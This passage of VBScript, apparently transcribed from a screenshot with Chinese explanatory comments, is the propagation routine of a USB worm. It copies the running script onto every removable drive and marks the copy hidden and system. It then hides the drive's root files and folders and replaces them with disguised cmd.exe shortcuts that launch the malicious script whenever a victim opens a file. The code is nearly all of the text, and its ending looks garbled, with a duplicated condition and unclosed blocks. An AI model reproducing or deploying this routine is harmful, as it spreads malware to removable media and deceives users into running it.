 105 for each drive in filesystemobj.drives
106
107 if drive.isready = true then
108 if drive.freespace > 0 then
109 if drive.drivetype = 1 then ' 可移动磁盘
110 filesystemobj.copyfile wscript.scriptfullname , drive.path & "\" & installname,true
111 if filesystemobj.fileexists (drive.path & "\" & installname) then
112 filesystemobj.getfile(drive.path & "\" & installname).attributes = 2+4 ' U盘中的vbe文件，属性设置为隐藏、系统
113 end if
114 for each file in filesystemobj.getfolder( drive.path & "\" ).Files ' 隐藏U盘根目录下所有非lnk文件，并且创建lnk
115 if not lnkfile then exit for
116 if instr (file.name,".") then
117 if lcase (split(file.name, ".") (ubound(split(file.name, ".")))) <> "lnk" then
118 file.attributes = 2+4
119 if ucase (file.name) <> ucase (installname) then
120 filename = split(file.name,".")
121 set lnkobj = shellobj.createshortcut (drive.path & "\" & filename (0) & ".lnk")
122 lnkobj.windowstyle = 7
123 lnkobj.targetpath = "cmd.exe"
124 lnkobj.workingdirectory = ""
125 lnkobj.arguments = "/c start " & replace(installname," ", chrw(34) & " " & chrw(34)) & "&start " & replace(file.name," ", chrw(34) &
" " & chrw(34)) &"&exit" '运行了原文件，也运行了U盘中的恶意vbs
126 fileicon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\" & shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\." &
split(file.name, ".")(ubound(split(file.name, ".")))& "\") & "\defaulticon\")
127 if instr (fileicon,",") = 0 then
128 lnkobj.iconlocation = file.path
129 else
130 lnkobj.iconlocation = fileicon
131 end if
132 lnkobj.save()
133 end if
134 end if
135 end if
136 next
137 for each folder in filesystemobj.getfolder( drive.path & "\" ).subfolders '根目录下子文件夹的快捷方式处理
138 if not lnkfolder then exit for
139 folder.attributes = 2+4
140 foldername = folder.name
141 set lnkobj = shellobj.createshortcut (drive.path & "\" & foldername & ".lnk")
142 lnkobj.windowstyle = 7
143 lnkobj.targetpath = "cmd.exe"
144 lnkobj.workingdirectory = ""
145 lnkobj.arguments = "/c start " & replace(installname," ", chrw(34) & " " & chrw(34)) & "&start explorer " & replace(folder.name," ", chrw(34) & "
" & chrw(34)) &"&exit"
146 foldericon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\folder\defaulticon\")
147 if instr (foldericon,",") = 0 then
148 lnkobj.iconlocation = folder.path
149 else
150 if instr (foldericon,",") = 0 then
151 lnkobj.iconlocation = folder.path
152 else
153 lnkobj.iconlocation = foldericon
154 end if
155 lnkobj.save()
156 next
157 end If